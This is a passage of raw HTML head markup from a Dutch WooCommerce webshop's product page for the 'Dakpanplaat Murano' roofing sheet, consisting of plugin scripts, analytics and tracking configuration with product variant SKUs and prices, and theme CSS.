.variable-item:not(.radio-variable-item){-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:var(--wvs-item-background-color,#fff);color:var(--wvs-item-text-color,#000);-webkit-box-shadow:var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);box-shadow:var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);padding:2px;margin:4px;width:var(--wvs-single-product-item-width,30px) !important;height:var(--wvs-single-product-item-height,30px) !important}.zoom{display:inline-block;overflow:hidden;position:relative;transition:transform 0.3s ease}.zoom:hover{transform:scale(1.01)}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='porto-360-gallery-css' href='https://2bdaken.nl/wp-content/themes/porto/inc/lib/threesixty/threesixty.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='styles-child-css' href='https://2bdaken.nl/wp-content/themes/porto-child/style.css?ver=1762329826' media='all' />
<link rel='stylesheet' id='wdp_pricing-table-css' href='https://2bdaken.nl/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css?ver=4.10.5' media='all' />
<link rel='stylesheet' id='wdp_deals-table-css' href='https://2bdaken.nl/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css?ver=4.10.5' media='all' />
<script>(function(url,id){var script=document.createElement('script');script.async=true;script.src='https://'+url+'/sidebar.js?id='+id+'&c='+cachebuster(10,id);var ref=document.getElementsByTagName('script')[0];ref.parentNode.insertBefore(script,ref);function cachebuster(refreshMinutes,id){var now=Date.now();var interval=refreshMinutes*60e3;var shift=(Math.sin(id)||0)*interval;return Math.floor((now+shift)/interval);}})("dashboard.webwinkelkeur.nl",1212918);</script><!--n2css--><!--n2js--><script src="https://2bdaken.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://2bdaken.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.9" id="wpdm-frontend-js-js"></script>
<script id="wpdm-frontjs-js-extra">
var wpdm_url = {"home":"https://2bdaken.nl/","site":"https://2bdaken.nl/","ajax":"https://2bdaken.nl/wp-admin/admin-ajax.php"};
var wpdm_js = {"spinner":"\u003Ci class=\"wpdm-icon wpdm-sun wpdm-spin\"\u003E\u003C/i\u003E","client_id":"a83deb0520d20817d58eb1316916a80a"};
var wpdm_strings = {"pass_var":"Wachtwoord geverifieerd!","pass_var_q":"Klik op de volgende knop om te beginnen met downloaden.","start_dl":"Start download"};
//# sourceURL=wpdm-frontjs-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.46" id="wpdm-frontjs-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https://2bdaken.nl/winkelwagen/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Selecteer een waardering","i18n_rating_options":["1 van de 5 sterren","2 van de 5 sterren","3 van de 5 sterren","4 van de 5 sterren","5 van de 5 sterren"],"i18n_product_gallery_trigger_text":"Afbeeldinggalerij in volledig scherm bekijken","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://2bdaken.nl/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="wpm-js-extra">
var wpm = {"ajax_url":"https://2bdaken.nl/wp-admin/admin-ajax.php","root":"https://2bdaken.nl/wp-json/","nonce_wp_rest":"4cb1d2faf4","nonce_ajax":"560cbf4cc5"};
//# sourceURL=wpm-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.54.1" id="wpm-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be5ee1bc65e9ebc27c4ed89b6749ff84","fragment_name":"wc_fragments_be5ee1bc65e9ebc27c4ed89b6749ff84","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://2bdaken.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://2bdaken.nl/wp-json/wp/v2/product/11752" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2bdaken.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://2bdaken.nl/?p=11752' />
<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
<!-- End: Conversion Tracking for WooCommerce Codes -->
			<style type="text/css">
						</style>
			
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Peter de Beer","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"variable","productIsVariable":1};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W529CK92');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="kHHVy95P1z-9o8a87pkLpG5FhUIujJbt1CUz4AYg_vs" />
		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,400italic,500,600,700,800','Open+Sans:600&display=swap' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://2bdaken.nl/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.54.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-778594208":"shbPCIbJkpQDEKDPofMC"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"analytics":{"ga4":{"measurement_id":"G-X79CKKR9ND","parameters":{},"mp_active":false,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tag_id":"AW-778594208","tag_id_suppressed":[],"tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Product | Dakpanplaat Murano","list_id":"product_dakpanplaat-murano","page_type":"product","product_type":"variable","currency":"EUR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":true},"page":{"id":11752,"title":"Dakpanplaat Murano","type":"product","categories":[],"parent":{"id":0,"title":"Dakpanplaat Murano","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":11752,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://2bdaken.nl/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<meta name="pm-dataLayer-meta" content="11752" class="wpmProductId"
				  data-id="11752">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[11752] = {"id":"11752","sku":"BUD-DAKPL-MURANO","price":16.25,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"11752","sku":"BUD-DAKPL-MURANO","gpf":"woocommerce_gpf_11752","gla":"gla_11752"},"is_variable":true,"type":"variable","name":"Dakpanplaat Murano","category":["Dakpanplaat Murano","Dakpanplaten"],"is_variation":false};
					</script>
					<meta name="pm-dataLayer-meta" content="11753" class="wpmProductId"
				  data-id="11753">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[11753] = {"id":"11753","sku":"BUD-DAKPL-MUR-D7016","price":16.25,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"11753","sku":"BUD-DAKPL-MUR-D7016","gpf":"woocommerce_gpf_11753","gla":"gla_11753"},"is_variable":false,"type":"variation","name":"Dakpanplaat Murano","parent_id_dyn_r_ids":{"post_id":"11752","sku":"BUD-DAKPL-MURANO","gpf":"woocommerce_gpf_11752","gla":"gla_11752"},"parent_id":11752,"category":["Dakpanplaat Murano","Dakpanplaten"],"variant":"Coating: d-matt | Kleuren: ral-7016","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="11754" class="wpmProductId"
				  data-id="11754">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[11754] = {"id":"11754","sku":"BUD-DAKPL-MUR-7024","price":18.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"11754","sku":"BUD-DAKPL-MUR-7024","gpf":"woocommerce_gpf_11754","gla":"gla_11754"},"is_variable":false,"type":"variation","name":"Dakpanplaat Murano","parent_id_dyn_r_ids":{"post_id":"11752","sku":"BUD-DAKPL-MURANO","gpf":"woocommerce_gpf_11752","gla":"gla_11752"},"parent_id":11752,"category":["Dakpanplaat Murano","Dakpanplaten"],"variant":"Coating: x-matt | Kleuren: ral-7024","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="11755" class="wpmProductId"
				  data-id="11755">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[11755] = {"id":"11755","sku":"BUD-DAKPL-MUR-D7024","price":16.25,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"11755","sku":"BUD-DAKPL-MUR-D7024","gpf":"woocommerce_gpf_11755","gla":"gla_11755"},"is_variable":false,"type":"variation","name":"Dakpanplaat Murano","parent_id_dyn_r_ids":{"post_id":"11752","sku":"BUD-DAKPL-MURANO","gpf":"woocommerce_gpf_11752","gla":"gla_11752"},"parent_id":11752,"category":["Dakpanplaat Murano","Dakpanplaten"],"variant":"Coating: d-matt | Kleuren: ral-7024","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="11756" class="wpmProductId"
				  data-id="11756">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[11756] = {"id":"11756","sku":"BUD-DAKPL-MUR-8004","price":18.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"11756","sku":"BUD-DAKPL-MUR-8004","gpf":"woocommerce_gpf_11756","gla":"gla_11756"},"is_variable":false,"type":"variation","name":"Dakpanplaat Murano","parent_id_dyn_r_ids":{"post_id":"11752","sku":"BUD-DAKPL-MURANO","gpf":"woocommerce_gpf_11752","gla":"gla_11752"},"parent_id":11752,"category":["Dakpanplaat Murano","Dakpanplaten"],"variant":"Coating: x-matt | Kleuren: ral-8004","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="11757" class="wpmProductId"
				  data-id="11757">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[11757] = {"id":"11757","sku":"BUD-DAKPL-MUR-D9005","price":16.25,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"11757","sku":"BUD-DAKPL-MUR-D9005","gpf":"woocommerce_gpf_11757","gla":"gla_11757"},"is_variable":false,"type":"variation","name":"Dakpanplaat Murano","parent_id_dyn_r_ids":{"post_id":"11752","sku":"BUD-DAKPL-MURANO","gpf":"woocommerce_gpf_11752","gla":"gla_11752"},"parent_id":11752,"category":["Dakpanplaat Murano","Dakpanplaten"],"variant":"Coating: d-matt | Kleuren: ral-9005","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="11758" class="wpmProductId"
				  data-id="11758">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[11758] = {"id":"11758","sku":"BUD-DAKPL-MUR-D8004","price":16.25,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"11758","sku":"BUD-DAKPL-MUR-D8004","gpf":"woocommerce_gpf_11758","gla":"gla_11758"},"is_variable":false,"type":"variation","name":"Dakpanplaat Murano","parent_id_dyn_r_ids":{"post_id":"11752","sku":"BUD-DAKPL-MURANO","gpf":"woocommerce_gpf_11752","gla":"gla_11752"},"parent_id":11752,"category":["Dakpanplaat Murano","Dakpanplaten"],"variant":"Coating: d-matt | Kleuren: ral-8004","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="11759" class="wpmProductId"
				  data-id="11759">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[11759] = {"id":"11759","sku":"BUD-DAKPL-MUR-9005","price":18.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"11759","sku":"BUD-DAKPL-MUR-9005","gpf":"woocommerce_gpf_11759","gla":"gla_11759"},"is_variable":false,"type":"variation","name":"Dakpanplaat Murano","parent_id_dyn_r_ids":{"post_id":"11752","sku":"BUD-DAKPL-MURANO","gpf":"woocommerce_gpf_11752","gla":"gla_11752"},"parent_id":11752,"category":["Dakpanplaat Murano","Dakpanplaten"],"variant":"Coating: x-matt | Kleuren: ral-9005","is_variation":true};
					</script>
		        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://2bdaken.nl/wp-content/uploads/2019/07/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://2bdaken.nl/wp-content/uploads/2019/07/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://2bdaken.nl/wp-content/uploads/2019/07/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://2bdaken.nl/wp-content/uploads/2019/07/cropped-icon-270x270.png" />
        <style type="text/css" id="rmwr-dynamic-css">
        .read-link {
            font-weight: normal;
            color: #777777;
            background: #ffffff;
            padding: 0px;
            border-bottom: 0px solid #ffffff;
            -webkit-box-shadow: none !important;
            box-shadow: none !important;
            cursor: pointer;
            text-decoration: none;
            display: inline-block;
            border-top: none;
            border-left: none;
            border-right: none;
            transition: color 0.3s ease, background-color 0.3s ease;
        }
        
        .read-link:hover,
        .read-link:focus {
            color: #000000;
            text-decoration: none;
            outline: 2px solid #777777;
            outline-offset: 2px;
        }
        
        .read-link:focus {
            outline: 2px solid #777777;
            outline-offset: 2px;
        }
        
        .read_div {
            margin-top: 10px;
        }
        
        .read_div[data-animation="fade"] {
            transition: opacity 0.3s ease;
        }
        
        /* Print optimization (Free feature) */
                @media print {
            .read_div[style*="display: none"] {
                display: block !important;
            }
            .read-link {
                display: none !important;
            }
        }
                </style>
        		<style id="wp-custom-css">
			.home [data-original-title="0"], .archive [data-original-title="0"] {
  visibility: hidden;
}
/*USP*/
.porto-carousel-wrapper {
    margin-bottom: 0;
}

.porto-carousel-wrapper .slick-slider .slick-arrow {
    color: rgba(51, 51, 51, 0.25) !important;
}

.n2-section-smartslider {    
    border-radius: 5px;
    overflow: hidden;
}

.portfolio-full :where(img[class*=wp-image-]) {
	display:inline-flex;
	margin: 8px;
  object-fit: cover;
  aspect-ratio: 4 / 3;
	border-radius: 5px;
}

@media (max-width:576px) {
	.woo-page-header .breadcrumb li a {
		font-size:.75rem;
	}
	.woo-page-header .breadcrumb {
		background: #f2f2f2;
	}
	
	.page-header-8 {padding: .5rem 0;}
	
}

.product-inner {
    display: flex;
    flex-direction: column;
    height: 100%;
}

.product-image img {
	aspect-ratio: 1/1;
    object-fit: contain;
}

.onhot{
	display: none;
}
.star-rating{
	display: none;
}

.header-top{
	display:flex !important;
}

@media (max-width: 991px) {
#header .searchform-popup {
    display: flex !important;
}
}
.dvjkbjdvcgdjkvlre {position:absolute;left:-11116px;}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.3.46" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #237f52;
                --color-primary-rgb: 35, 127, 82;
                --color-primary-hover: #403f3f;
                --color-primary-active: #403f3f;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Rubik", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        <style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: 